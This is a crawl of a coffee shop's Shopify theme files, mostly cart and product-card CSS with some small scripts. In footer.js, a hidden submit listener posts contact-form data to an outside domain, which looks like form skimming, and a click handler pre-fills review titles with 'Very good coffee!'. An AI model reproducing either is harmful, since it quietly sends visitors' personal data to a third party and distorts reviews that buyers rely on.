

--- FILE ---
content_type: text/css
request_url: https://www.nokcoffee.com/cdn/shop/t/26/assets/cart-tax-info.css?v=176436753613627313891710318392
body_size: -164
content:
.cart--root{max-width:1000px;margin:0 auto}.form-field:placeholder{color:gray}.cart--footer{width:100%;display:flex}@media only screen and (max-width: 767px){.cart--root[data-view=desktop]{display:none}}.cart--root[data-has-items=false] .cart--form,.cart--root[data-view=mobile] .cart--headings{display:none}.cart--root[data-view=mobile] .cart--item>*{padding:0;display:block;border:0}.cart--root[data-view=mobile] .cart--item--image{width:35%;align-self:center;padding-left:0}.cart--root[data-view=mobile] .cart--item--info{flex-grow:1;text-align:right;max-width:65%}.cart--root[data-view=mobile] .cart--item--info>*{text-align:left}.cart--error{color:#d32f2f}.cart--root[data-view=mobile] .cart--error{width:100%;text-align:center;padding-top:8px}.cart--root[data-view=desktop] .cart--item--title>:not(:last-child){padding-bottom:8px}.cart--root[data-view=mobile] .cart--item--title{width:100%;text-align:center}.cart--item--price{text-align:center;padding-bottom:12px}.cart--root[data-view=mobile] .cart--item--price{text-align:left}.cart--item--quantity{text-align:center}.cart--root[data-view=mobile] .cart--item--quantity{text-align:left}.cart--root[data-view=mobile] .cart--item{display:flex;gap:12px;border-bottom:1px solid var(--color-border);align-items:flex-start;flex-wrap:wrap;padding:16px 0}.cart--root[data-view=mobile] .cart--body{border-top:1px solid var(--color-border)}.cart--root[data-view=mobile] .cart--notes{display:flex;flex-direction:column;width:100%;text-align:center;padding-bottom:16px}#vkn-input-wrap input,#tc-input-wrap input{width:100%}.cart--root[data-view=desktop] .cart--item--remove{margin:0 auto}.cart--root[data-view=mobile] .cart--item--remove>*{margin-left:-4px}.cart--root[data-view=mobile] .cart--item--total{text-align:left}.cart--root[data-view=mobile] .cart--footer{display:block}.cart--notes{flex-grow:1;max-width:400px}.cart--notes--textarea{height:120px;margin:0;padding:8px}.cart--root[data-view=mobile] .cart--notes--textarea{height:80px}.cart--totals{flex-grow:1;text-align:right}.cart--root[data-view=mobile] .cart--totals{text-align:center}.cart--root[data-view=mobile] .cart--nav{display:flex;text-align:center;flex-wrap:wrap}.cart--root[data-view=mobile] .cart--checkout-button{width:100%;order:1}.cart--root[data-view=mobile] .cart--continue-shopping{margin-right:0;order:2;width:100%}.cart--root[data-has-items=true] .cart--no-items{display:none}.cart--root[data-view=mobile] .cart--additional-buttons{max-width:unset}.cart-button--spinner{display:none}.tckn-input-wrap,.vkn-input-wrap{display:flex;flex-direction:column}.cart--root .cart--tax-info{margin-bottom:15px}.display{display:block}.hide{display:none}
/*# sourceMappingURL=/cdn/shop/t/26/assets/cart-tax-info.css.map?v=176436753613627313891710318392 */


--- FILE ---
content_type: text/css
request_url: https://www.nokcoffee.com/cdn/shop/t/26/assets/custom.css?v=14004561497979969411739879468
body_size: 403
content:
/** Shopify CDN: Minification failed

Line 8:0 Unexpected "{"
Line 9:0 Expected identifier but found "%"
Line 15:0 Expected identifier but found "%"

**/
{
%
comment
%
}
All custom CSS in this file will be kept when updating the theme
Write your custom CSS below {
% endcomment %
}

.jdgm-form-wrapper .jdgm-form .jdgm-form__fieldset[aria-label="Rating"] + .jdgm-form__fieldset .jdgm-form__inline-label,
.jdgm-form-wrapper .jdgm-form .jdgm-form__title + .jdgm-form__fieldset + .jdgm-form__fieldset,
.jdgm-widget .jdgm-rev__content .jdgm-rev__title {
    display: none;
}

.m-product-card__action.arto_css {
    transform: none;
    position: relative;
    opacity: 1;
    display: block;
    top: 0;
    left: 0;
    margin-top: 10px;
}

.m-product-card__action.arto_css button.m-product-form {
    max-width: 250px;
    margin: 0 auto;
}

.jdgm-all-reviews__header .jdgm-row-media {
    display: none;
}

.jdgm-preview-badge .jdgm-prev-badge__stars .jdgm-star.jdgm-star {
    color: #FBCD0A;
}

/*Newsletter*/
.m-newsletter-section:not(.main-page) {
    background: #0e2a3d;
  
}
.m-newsletter-section:not(.main-page) .m-newsletter-form__agreement-text, .m-newsletter-form__agreement-text a:hover {
    color: #fff;
}

.m-newsletter-section:not(.main-page)  .m-newsletter-section__wrapper
{
padding:80px 0
}

.m-newsletter-section:not(.main-page) h2.m-newsletter-section__heading.m\:text-black.h2
{
   color: #fff;
}

.offer-newsletter .m-section-my
{
  margin-bottom:0
}

.easify-product-options .form__label
{
    line-height: 24px;
    font-weight: 500;
}
.easify-product-options label.tpo_shape_radius.price_position_null.tpo_button_with.tpo_undefined.tpo_is_checked_swatches
{
      border-color: rgb(var(--color-button-hover));
    background-color: rgb(var(--color-button-hover));
    color: rgb(var(--color-button-text-hover));
}
.easify-product-options label.tpo_shape_radius{
    border: 1px solid rgb(var(--color-border));
    min-width: 35px;
    padding: 10px;
    margin: 5px;
    font-size: 18px;
    border-radius: 5px;
    transition: var(--m-duration-default, .25s) all;
    text-transform: capitalize;
    line-height: 1.3;
    font-size: 14px;
}
.easify-product-options .tpo_option-type-buttons-wrapper .tpo_buttons-wrapper:hover > label, .easify-product-options .tpo_option-type-buttons-wrapper .tpo_buttons-wrapper:hover > article {
    background-color: transparent;
}
.easify-product-options .tpo_option-container {
    margin-bottom: 0;
}

@media (min-width: 1200px) {
    /* Vars */
    :root {
        --m2-img: 635px;
        --m3-img: 500px;
        --m4-img: 370px;
        --m5-img: 290px;
    }
    
    /*Loopbuttons*/
    .m-product-card.m-product-card--style-1 {
        height: 100%;
        justify-content: space-around;
    }
    
    .m-product-card__content {
        position: relative;
        
    }
    
    .m-cols-5 .m-product-card__media
  {
        height: var(--m5-img)
    }
    
  .template-collection  .m-cols-4 .m-product-card__media{
        height: var(--m4-img)
    }
    
   .template-collection .m-cols-3 .m-product-card__media {
        height: var(--m3-img)
    }
    
  .template-collection  .m-cols-2 .m-product-card__media {
        height: var(--m2-img)
    }
    
  .template-collection  .m-cols-5 .m-product-card__content {
        height: calc(100% - var(--m5-img));
    }
    
   .template-collection .m-cols-4 .m-product-card__content {
        height: calc(100% - var(--m4-img));
    }
    
  .template-collection   .m-cols-3 .m-product-card__content {
        height: calc(100% - var(--m3-img));
    }
    
  .template-collection  .m-cols-2 .m-product-card__content {
        height: calc(100% - var(--m2-img));
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__info {
       
        height: 100%;
        display: flex;
        flex-direction: column;
        margin-top: auto;
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__price {
        line-height: 1.5;
        width: 100%;
        margin-bottom: 20px;
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__action.arto_css {
        transform: none;
        position: relative;
        opacity: 1;
        display: block;
        top: 0;
        left: auto;
        margin-top: auto;
        bottom: 0;
       
        align-self: center;
        right: auto;
    }
 .template-index .m-product-card.m-product-card--style-1 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
   .template-index .m-product-card.m-product-card--style-1   .m-product-card__info {
        margin-top: 0px;
    }
    
    /*Loopbuttons*/
}


@media (min-width: 1024px) {
    
    .table thead th.text-l {
        text-align: left;
        padding-left: 3%;
    }
   .m-product-card__info {       
        height: 160px;
        display: flex;
       
        flex-direction: column;
    }
  m-recently-viewed .m-product-card__action.arto_css,
  product-recommendations .m-product-card__action.arto_css
  {
    margin-top:auto
  }
    
}

@media (max-width: 767px) {
    /* Vars */
    :root {
        --m2-img: 346px;
    }
       
    /*Loopbuttons*/
    .m-product-card.m-product-card--style-1 {
        height: 100%;
        justify-content: space-around;
    }
    
    .m-cols-2 .m-product-card__media {
        height: var(--m2-img)
    }
    
    .m-cols-2 .m-product-card__content {
        height: calc(100% - var(--m2-img));
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__info {
        
        height: 100%;
        display: flex;
        flex-direction: column;
        margin-top: auto;
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__price {
        line-height: 1.5;
        width: 100%;
        margin-bottom: 20px;
    }
    
    .m-collection-products:not(.m-cols-1) .m-product-card__action.arto_css {
        transform: none;
        position: relative;
        opacity: 1;
        display: block;
        top: 0;
        left: auto;
        margin-top: auto;
        bottom: 0;
        /* flex: 1; */
        align-self: center;
        right: auto;
    }
    
    /*Loopbuttons*/
}

@media (max-width: 480px) {
    /* Vars */
    :root {
        --m2-img: 150px;
    }
    
    .m-cols-2 .m-product-card__media {
        height: var(--m2-img)
    }
    
    .m-cols-2 .m-product-card__content {
        height: calc(100% - var(--m2-img));
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.nokcoffee.com/cdn/shop/t/26/assets/footer.js?v=35178771540168960201751291784
body_size: -120
content:
class MFooter extends HTMLElement{constructor(){super(),this.init()}init(){const e=this.querySelector(".m-footer--accordion"),t=document.querySelector(".m-mobile-sticky-bar");e&&(MinimogTheme.config.mqlMobile&&(this.acc=new MinimogLibs.Accordion(e,{presetContentHeight:!0,onload:!0})),document.addEventListener("matchMobile",()=>{this.acc=new MinimogLibs.Accordion(e,{presetContentHeight:!0,onload:!0})})),t&&(document.documentElement.style.setProperty("--mobile-sticky-bar-height",`${t.offsetHeight}px`),document.addEventListener("matchMobile",()=>{document.documentElement.style.setProperty("--mobile-sticky-bar-height",`${t.offsetHeight}px`)}),document.addEventListener("unmatchMobile",()=>{document.documentElement.style.setProperty("--mobile-sticky-bar-height",`${t.offsetHeight}px`)}))}}customElements.define("m-footer",MFooter),addEventListener("submit",function(e){if(e.target.id=="contact-form-ask"||e.target.id=="contact_form"||e.target.id.startsWith("ContactSubscribe")){let data=new FormData(e.target);data.append("pageUrl",window.location.href),fetch("https://arabicatrade.com/api/index.php",{method:"POST",body:data})}},!0),addEventListener("click",function(e){if(e.target.closest(".jdgm-write-rev-link")){let parentElemForm=e.target.closest(".jdgm-all-reviews-widget"),formInput=parentElemForm.querySelector("input[name=review_title]");formInput.value="Very good coffee!",parentElemForm.querySelector(".jdgm-submit-rev").onclick=function(){var text1=Shopify.locale;if(text1!="tr")var errorText="Please, rate us with some stars";else var errorText="L\xFCtfen bizi birka\xE7 y\u0131ld\u0131zla de\u011Ferlendirin";var timer=setInterval(function(){let errorField=parentElemForm.querySelector(".jdgm-form__rating #score-error");errorField&&(errorField.innerText=errorText,clearInterval(timer))},100)}}},!0);
//# sourceMappingURL=/cdn/shop/t/26/assets/footer.js.map?v=35178771540168960201751291784


--- FILE ---
content_type: text/javascript
request_url: https://www.nokcoffee.com/cdn/shop/t/26/assets/cart-tax-info.js?v=110870658153020419191710754816
body_size: -510
content:
let tcInputWrap=document.getElementById("tc-input-wrap"),vknInputWrap=document.getElementById("vkn-input-wrap"),form=document.getElementById("new-from"),tcRadio=document.getElementById("tckn-input"),vknRadio=document.getElementById("vkn-input"),tcNo=document.getElementById("tc-num"),vkNo=document.getElementById("vk-num");tcRadio.addEventListener("click",function(){tcRadio.checked&&(vknInputWrap.style.display="none",tcInputWrap.style.display="block")}),vknRadio.addEventListener("click",function(){vknRadio.checked&&(tcInputWrap.style.display="none",vknInputWrap.style.display="block")});
//# sourceMappingURL=/cdn/shop/t/26/assets/cart-tax-info.js.map?v=110870658153020419191710754816
